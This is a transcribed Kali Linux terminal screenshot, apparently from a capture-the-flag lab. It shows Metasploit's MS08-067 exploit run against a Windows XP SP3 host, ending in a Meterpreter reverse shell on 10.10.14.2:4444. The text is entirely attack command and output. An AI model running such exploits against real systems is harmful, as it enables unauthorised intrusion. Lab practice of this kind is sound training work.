 root@kali: ~
File Edit View Search Terminal Help
msf5 exploit(windows/smb/ms08_067_netapi) > run
[*] Started reverse TCP handler on 10.10.14.2:4444
[*] 10.10.10.4:445 - Automatically detecting the target...
[*] 10.10.10.4:445 - Fingerprint: Windows XP - Service Pack 3 - lang:English
[*] 10.10.10.4:445 - Selected Target: Windows XP SP3 English (AlwaysOn NX)
[*] 10.10.10.4:445 - Attempting to trigger the vulnerability...
[*] Sending stage (180291 bytes) to 10.10.10.4
[*] Meterpreter session 1 opened (10.10.14.2:4444 → 10.10.10.4:1031) at 2020-04-20 22:26:40 -0400